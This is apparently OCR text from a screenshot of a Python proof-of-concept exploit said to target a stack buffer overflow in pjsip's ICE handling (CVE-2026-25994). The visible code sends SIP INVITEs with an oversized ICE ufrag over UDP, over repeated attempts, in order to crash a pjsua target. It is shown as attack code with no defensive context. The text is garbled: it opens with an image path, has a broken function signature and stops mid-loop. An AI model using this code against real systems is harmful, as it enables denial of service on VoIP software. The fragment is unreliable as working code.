
"""

    return invite.encode("utf-8")

def crash_pjsua(target_ip: 
    print("=== PoC CVE-2026-25994 - ICE Stack Buffer Overflow (pjsip <= 2.16) ===\n")

    print(f"[+] Target → {target_ip}:{target_port}")

    print(f"[+] ufrag length = {len(LONG_UFRAG)} characters (guaranteed overflow)\n")

    for i in range(1, attempts + 1):

        sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

        sock.settimeout(4)  # 4 seconds to allow time for the crash

        try:

            invite = generate_invite(target_ip, target_port)

            print(f"[+] Attempt {i}/{attempts} - Sending INVITE with ufrag of {len(LONG_UFRAG)} bytes...")

            sock.sendto(invite, (target_ip, target_port))

            # Wait for response

            data, _ = sock.recvfrom(4096)

            print("[+] Response received → pjsua is still alive")

            print(data.decode(errors="ignore")[:300])
